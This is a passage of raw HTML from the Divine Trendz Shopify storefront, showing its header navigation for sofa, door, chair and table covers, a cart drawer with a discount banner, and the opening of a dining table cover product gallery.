            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574871275__main" class="shopify-section section"><section
  id="MainProduct-template--18993574871275__main"
  class="page-width section-template--18993574871275__main-padding"
  data-section="template--18993574871275__main"
><style data-shopify>.section-template--18993574871275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574871275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574871275__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574871275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574871275__main"
  data-section="template--18993574871275__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574871275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574871275__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574871275__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574871275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574871275__main-34635503927531"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574871275__main-34635503927531"
            data-alt="dining table cover 4 seater"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1946" alt="dining table cover 4 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1946" alt="dining table cover 4 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635503927531">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635503960299"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635503960299"
            data-alt="dining chair cover design"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1946" alt="dining chair cover design" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1646 1646w, 